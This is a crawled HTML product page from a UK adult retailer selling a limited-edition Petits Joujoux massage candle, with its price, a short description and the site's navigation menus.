

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evaamour.com/product/5077/petits-joujoux-massage-candle-large-a-trip-to-a-romantic-getaway-limited-edition.html
body_size: 19700
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="description" content="These luxurious Petits Joujoux massage candles are ready to send your senses on an incredible journey!

Available in six enchanting scents, inspired by six glorious places from around the world." />
<meta name="keywords" content="mystim, petits joujoux, candle, candles, massage, massage candles, wax, wax play, spa, couples, romantic, gift, candle gift, luxury candle, " />
<meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@server.seliton.com" /><meta name="twitter:title" content="Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition | Massage Oils &amp; Candles" /><meta name="twitter:description" content="These luxurious Petits Joujoux massage candles are ready to send your senses on an incredible journey!

Available in six enchanting scents, inspired by six glorious places from around the world." /><meta name="twitter:image" content="http://evaamour.com/userfiles/productimages/product_5348.jpg" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<title>Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition | Massage Oils &amp; Candles</title>
<link rel="canonical" href="https://evaamour.com/product/5077/petits-joujoux-massage-candle-large-a-trip-to-a-romantic-getaway-limited-edition.html" />

<link rel="stylesheet" type="text/css" href="/userfiles/css/css_111_1547.css" />
<script type="text/javascript" src="/userfiles/css/js_111_388.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" type="application/rss+xml" title="News" href="/module.php?ModuleName=com.summercart.rss&amp;UILanguage=en&amp;FeedType=News" />
<script type="text/javascript">
$(function(){
	$('.innerbox').colorbox({minWidth: 500, minHeight: 300, maxWidth: '90%', maxHeight: '96%'});
		var maxProducts = 7;
	var httpsDomain = 'https://evaamour.com/';
	var searchUrl = '/search.html';
	var seeMoreText = 'see more';
	
	SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);
	});

SC.storeRoot = 'https://evaamour.com/';
SC.storeRootPath = '/';
SC.ML.PROVIDE_VALID_EMAIL = 'You need to provide a valid e-mail address.';
SC.JSVersion = '';
</script>


		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement":
				[
					{
						"@type": "ListItem",
						"position": 1,
						"item":
						{
							"@id": "https://evaamour.com/",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": 2,
						"item":
						{
							"@id": "https://evaamour.com/category/341/essentials.html",
							"name": "Essentials"
						}
					},
					{
						"@type": "ListItem",
						"position": 3,
						"item":
						{
							"@id": "https://evaamour.com/category/357/massage-oils-candles.html",
							"name": "Massage Oils &amp; Candles"
						}
					},
					{
						"@type": "ListItem",
						"position": 4,
						"item":
						{
							"@id": "https://evaamour.com/product/5077/petits-joujoux-massage-candle-large-a-trip-to-a-romantic-getaway-limited-edition.html",
							"name": "Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition"
						}
					}
				]
			}
		</script>





<meta property="og:site_name" content="Eva Amour" /><meta property="og:locality" content="Barmouth" /><meta property="og:street-address" content="6 St Annes Square" /><meta property="og:postal-code" content="LL42 1DL" /><meta property="og:country-name" content="United Kingdom" /><meta property="og:email" content="sales@evaamour.co.uk" /><meta property="og:phone_number" content="UK 01341 760 420             International +44 1341 760420" /><meta property="og:type" content="product" /><meta property="og:title" content="Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition" /><meta property="og:url" content="https://evaamour.com/product/5077/petits-joujoux-massage-candle-large-a-trip-to-a-romantic-getaway-limited-edition.html" /><meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_5348.jpg" /><meta property="og:description" content="These luxurious Petits Joujoux massage candles are ready to send your senses on an incredible journey!

Available in six enchanting scents, inspired by six glorious places from around the world." /></head>

<body class="lang-en dynamic-page dynamic-page-product layout-230 layout-type-wide products-per-row-4 " >


<div class="c-body-container js-body-container">
	<div class="c-body-container__sub">
		
		<header class="container c-header js-header-container">
						<div class="c-header__topline">
				<div class="c-header__topline-inner">
					<div class="c-header__profile js-header-login-section">
						<div class="c-header__profile-toggle-icon">Profile</div>
																								
												<div class="c-header__profile-dd">
							<a href="https://evaamour.com/login.html" class="c-header__profile_link c-header__profile-login">Login</a>
							<a href="https://evaamour.com/register.html" class="c-header__profile_link c-header__profile-register">Register</a>
						</div>
												
						<div class="c-header__phone-wrapper c-header__contacet-row">
							<a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-header__phone-number">UK 01341 760 420             International +44 1341 760420</a>
						</div>
					</div>
					
					<div class="c-header__lang-currency-social">
												<div class="c-header__currency js-header-currency">
							<span class="c-header__currency-label">Currency</span>
							<div class="c_header__currency-selected">
								<span class="c-header__currency-code-wrapper"><span class="c_header__currency-selected-code">GBP</span></span>
							</div>
							<input type="hidden" name="CurrencyID" class="CurrencyID" id="js-selected-currencyid" value="5" />
							<ul id="currency-list" class="c-header__currency-list">
																<li class="c-header__currency-selector js-currency-selector selected" id="currencyId_5">GBP</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_2">EUR</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_1">USD</li>
															</ul>
						</div>
												
												
						<div class="c-header__social-networks">
														<a class="c-header__social-icons social-network__fb" href="https://www.facebook.com/evaamouruk/" target="_blank" title="Facebook"></a>
																												<a class="c-header__social-icons social-network__tw" href="https://twitter.com/evaamouruk" target="_blank" title="Twitter"></a>
																					<a class="c-header__social-icons social-network__ig" href="https://www.instagram.com/evaamouruk" target="_blank" title="Instagram"></a>
																																		</div>
					</div>
				</div>
			</div>
			
			<div class="c-header__standard">
				<div class="c-header__search js-header-search">
					<div class="c-header__search-advanced"><a class="c-header__search-advanced-link" href="/search.html?action=dmAdvancedSearch">Advanced Search</a></div>
					<form action="/search.html" class="c-header_search_form js-header-search-form">
						<input type="text" class="c-header__search_input js-header-search-input" id="sbox" name="phrase" value="" placeholder="Search..." />
						<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
					</form>
				</div>
				
				<h2 class="c-header__logo c-header__logo--is-image">
				<a class="c-header__logo-link" href="/">
					<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />									</a>
				<span class="c-header__slogan-text" style="color: #ffffff;">Luxury sex toys, lingerie, lubricants and bondage. Adult store in Barmouth, Wales</span>				</h2>
				
				<div class="c-header__info">
										
										<div class="c-header__cart js-header-cart js-header-mini-cart-wrapper">
												<div class="c-header__cart-wrapper">
							<div class="c-header__cart--empty-icon"></div>
						</div>
												
											</div>
									</div>
			</div>
			
			<div class="c-header__mobile">
				<ul class="c-header__mobile-menu">
					<li class="c-header__mobile-menu-item mobile-menu-item-nav js-mobile-menu-toggle-nav">
						<span class="c-header__mobile-menu-icon"></span>
					</li>
					<li class="c-header__mobile-menu-item mobile-menu-item-search">
						<svg xmlns="http://www.w3.org/2000/svg" width="24.811" height="24.811" viewBox="0 0 21.811 21.811">
							<g id="search-outline" transform="translate(-63.25 -63.25)">
								<path id="Path_113" data-name="Path 113" d="M72.182,64a8.182,8.182,0,1,0,8.182,8.182A8.182,8.182,0,0,0,72.182,64Z" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1.5"/>
								<path id="Path_114" data-name="Path 114" d="M338.29,338.29,344,344" transform="translate(-260.004 -260.004)" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1.5"/>
							</g>
						</svg>
						<div class="c-header__search c-header__search--mobile">
							<form action="/search.html" class="c-header_search_form js-header-search-form">
								<input type="text" class="c-header__search_input c-header__search_input--mobile js-header-search-input" id="js-search-phrase" name="phrase" value="" placeholder="Search..." />
								<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
							</form>
						</div>
					</li>
					<li class="c-header__standard-logo-section">
						<h2 class="c-header__logo c-header__logo--is-image">
						<a href="/" alt="Logo">
							<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />													</a>
						</h2>
					</li>
					<li class="c-header__mobile-menu-item is-mobile-cart">
												
																		<div id="mobile-cart" class="mobile-menu-item-cart js-mobile-menu-item-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30">
								<g id="cart-41" transform="translate(1.5 0.5)">
									<circle id="Ellipse_37" data-name="Ellipse 37" cx="1.847" cy="1.847" r="1.847" transform="translate(9.451 24.148)" fill="#000812"/>
									<path id="Ellipse_37_-_Outline" data-name="Ellipse 37 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(9.451 24.148)"/>
									<circle id="Ellipse_38" data-name="Ellipse 38" cx="1.847" cy="1.847" r="1.847" transform="translate(20.166 24.148)" fill="#000812"/>
									<path id="Ellipse_38_-_Outline" data-name="Ellipse 38 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(20.166 24.148)"/>
									<path id="Path_88" data-name="Path 88" d="M22.352,21.855H10.732a3.527,3.527,0,0,1-3.357-3.112L4.066,2.843H.709a1,1,0,0,1,0-2h4.17a1,1,0,0,1,.979.8l.877,4.215H26.709a1,1,0,0,1,.986,1.167L25.714,18.714l0,.02A3.529,3.529,0,0,1,22.352,21.855Zm-15.2-14L9.334,18.344l0,.016c.138.723.577,1.5,1.394,1.5h11.62c.814,0,1.253-.766,1.393-1.486L25.525,7.854Z" transform="translate(0 0)"/>
									<rect id="Rectangle_179" data-name="Rectangle 179" width="31" height="30" transform="translate(-1.5 -0.5)" fill="none"/>
								</g>
							</svg>
						</div>
												
																	</li>
				</ul>
			</div>
			<div class="c-mobile-holder"></div>
		</header><!-- header container -->
<main>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__sticky sticky js-layout-top">
	<div class="c-layout-wrapper c-layout-top__sticky-wrapper">
		<div class="o-box c-box-main-menu js-main-menu-box">
	<div class="c-mobile__close js-mobile-close-menu"></div>
	<div class="c-mobile__phone js-mobile-phone-content"></div>
	<div class="c-mobile__nav">
		<div class="c-mobile__nav-item is-menu js-mobile-toggle-menu is-active"><span>Menu</span></div>
		<div class="c-mobile__nav-item is-profile js-mobile-toggle-profile"><span>Profile</span></div>
		<div class="c-mobile__nav-item is-int js-mobile-toggle-int"><i class="js-mobile-current-flag"></i><span>Language</span></div>
	</div>
	
	<div class="o-box-content c-box-main-menu__content">
		<ul class="c-box-main-menu__list">
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/322/sex-toys.html" title="Sex Toys" class="c-box-main-menu__item-link">
										Sex Toys
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Ben Wa Balls</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-344     ">
			<a href="/category/344/bullets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bullets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Butt Plugs</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Clitoral Stimulators</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Cock Rings &amp; Penis Pumps</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-323     ">
			<a href="/category/323/dildos.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Dildos</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-369     ">
			<a href="/StrapOns" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Strap Ons</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Vibrators &amp; Rabbits</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Wands &amp; Massagers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/334/lingerie.html" title="Lingerie" class="c-box-main-menu__item-link">
										Lingerie
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bra &amp; Knicker Sets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-349     ">
			<a href="/category/349/knickers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Knickers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-336     ">
			<a href="/category/336/lingerie.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lingerie</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Stockings &amp; Accessories</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Menswear</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/331/bondage.html" title="Bondage &amp; BDSM" class="c-box-main-menu__item-link">
										Bondage &amp; BDSM
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Blindfolds &amp; Gags</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-354     ">
			<a href="/category/354/chastity.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Chastity</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Collars &amp; Restraints</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Whips, Paddles &amp; Ticklers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/category/355/sex-machines.html" title="Sex Machines" class="c-box-main-menu__item-link">
										Sex Machines
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/341/essentials.html" title="Essentials" class="c-box-main-menu__item-link">
										Essentials
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-378  is-first   ">
			<a href="/Condoms" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Condoms</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-376     ">
			<a href="/GiftsGames" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Gifts &amp; Games</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-342     ">
			<a href="/category/342/lubricants.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lubricants</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-357     is-current">
			<a href="/category/357/massage-oils-candles.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Massage Oils &amp; Candles</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Sheets &amp; Bedding</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/Blog" title="Blog" class="c-box-main-menu__item-link">
										Blog
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/sextoyguides" title="Sex Toy Guides" class="c-box-main-menu__item-link">
										Sex Toy Guides
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/TheSaleRail" title="Sale" class="c-box-main-menu__item-link">
										Sale
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
					</ul>
	</div>
	
	<div class="c-mobile__profile-content js-mobile-profile-content" style="display: none;"></div>
	
	<div class="c-mobile__int-content js-mobile-int-content" style="display: none;"></div>

</div>

<script type="text/javascript">
	$(function(){
		if ($(window).width() <= 1110) {
			$('.js-mobile-menu-toggle-nav').click(function(){
				$('.js-main-menu-box').addClass('is-active');
			});

			$('.js-mobile-toggle-menu').click(function(){
				$(this).addClass('is-active');
				$('.c-box-main-menu__content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-profile').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-profile-content').show();

				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-int').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-int-content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
			});

			$('.js-mobile-close-menu').click(function(){
				$('.js-main-menu-box').removeClass('is-active');
				$('.js-mobile-menu-item-nav').toggleClass('is-active');
			});
			var currentFlag = $('.c_header__language-selected .c-header__language-code-wrapper').html();
			$('.js-mobile-current-flag').append(currentFlag);

			if ($('.js-header-language').length == 0 && $('.js-header-currency').length == 0) {
				$('.js-mobile-toggle-int').hide();
			}
		}
	});
</script>
	</div>
</div>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__nonsticky js-layout-top">
	<div class="c-layout-wrapper">
	<style type="text/css">
	@media only screen and (min-width: 591px) and (max-width: 1921px) {
		.c-banner__image-wrapper-1 {
			aspect-ratio: 1358 / 55;
		}
	}
</style>
<div class="c-banner__image-wrapper js-image-banner-wrapper bannerPopup c-banner__image-wrapper-1">
		<a class="c-banner__image-link" href="https://evaamour.com/module.php?ModuleName=com.summercart.banners&amp;BannerID=450">
						<img class="c-banner__img" src="/userfiles/banners/450/jpeg/image_4a6a3ef5853ea77f4fdea55a33a3b3c9.d.jpg" title="Order Delays 26" alt="Order Delays 26" width="1358" height="55"/>
				</a>
	</div>
	</div>
</div>

<div class="c-layout-main js-layout-main">
		<div id="c-layout-main__column-left" class="o-layout--vertical c-layout-main--wide">
		<div class="c-layout-wrapper">
			
			<div id="product-page" class="c-page-product"
	 xmlns:product="http://search.yahoo.com/searchmonkey/product/"
	 xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
	 xmlns:media="http://search.yahoo.com/searchmonkey/media/"
	 xmlns:review="http://purl.org/stuff/rev#"
	 xmlns:use="http://search.yahoo.com/searchmonkey-datatype/use/"
	 xmlns:currency="http://search.yahoo.com/searchmonkey-datatype/currency/"
	 itemscope itemtype="http://schema.org/Product">
	
	<div class="c-breadcrumb c-breadcrumb__list">
		<span class="c-breadcrumb__item"><a href="/" class="c-breadcrumb__item-link">Home</a> </span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/341/essentials.html" class="c-breadcrumb__item-link">Essentials</a></span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/357/massage-oils-candles.html" class="c-breadcrumb__item-link">Massage Oils & Candles</a></span>
				<span class="c-breadcrumb__item--last">Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition</span>
	</div>
	
	<div class="o-page-content">
		<div class="c-dynamic-area c-dynamic-area__top"></div>
		
		<div class="c-product__top-area">
				<!-- Description Price Block -->
			<div class="product-page-description-price-block">
				<div class="c-product-page__product-name-and-price">
					<h1 class="c-product-page__product-name fn js-product-name-holder" property="rdfs:label" itemprop="name">
						Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition
					</h1>
											<div id="ProductPricesHolder" class="c-product-page__product-price-wrapper js-product-prices-holder">
														<div class="c-product-page__product-price-section  is-price-with-tax">
			
	
		<!-- Show prices with taxes applied. -->
			
						
		<!-- The product has no price modifiers. It may have wholesale price. -->
				<!-- No wholesale price. The list price is the final one. No discounts. -->
		<div class="c-price-exclude-taxes product-price u-price__base__wrapper " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price u-price__base__label">Price:</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-list-price taxed-price-value u-price__base__value">
				£27.99
							</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-list-price-digits price" style="display:none;" itemprop="price">27.99</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-currency currency" style="display:none;" itemprop="priceCurrency">GBP</span>
			<link itemprop="url" href="/product/5077/petits-joujoux-massage-candle-large-a-trip-to-a-romantic-getaway-limited-edition.html" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			
		</div>
				
				
			
		
		
		



	
	</div>													</div>
									</div>
				
				<ul class="c-product-page__product-features">
										
					
										<li class="c-product-page__product-code-wrapper">
						<div class="c-product-page__product-code-label">Code:</div>
						<div id="ProductCode" class="c-product-page__product-code sku js-product-page__product-code u-ellipsis" property="product:identifier" datatype="use:sku" itemprop="sku">46706</div>
					</li>
															<li class="c-product-page__product-weight-wrapper">
						<div class="c-product-page__product-weight-label">Weight:</div>
						<div class="c-product-page__weight" itemprop="weight">
							<span id="ProductWeight" class="c-product-page__weight-value js-product-page__product-weight" property="product:weight">0.500</span>
							<span class="c-product-page__weight-unit">Kgs</span>
						</div>
					</li>
									</ul>
				
								
				<div class="c-product-page__product-details">
					<div class="c-product-page__product-description-wrapper">
												<div class="c-product-page__product-description s-html-editor description" property="rdfs:comment" itemprop="description"><ul>
	<li>Fine Massage Candles with enchanting scents</li>
	<li>8.1 fl oz</li>
	<li>Wax melts into a pleasantly warm massage oil</li>
	<li>Pouring candle with spout</li>
	<li>Beautifully boxed and presented</li>
	<li>A perfect gift for your lover</li>
	<li>Limited edition</li>
</ul>
</div>
																								
											</div>
					
					<!-- Cart form -->
					<form action="https://evaamour.com/cart.html" method="post" id="cart_form" class="c-product-page__cart-form item " >
						<div class="product-page__price-and-options">
													</div>
					
												
						<div class="c-product-page__buy-buttons">
							<div class="c-product-page__availability-label availability s-html-editor js-availability-label" style="display: none">
								
							</div>
							
														<div class="c-product-page__add-to-wishlist-button">
								
							</div>
														
																																			
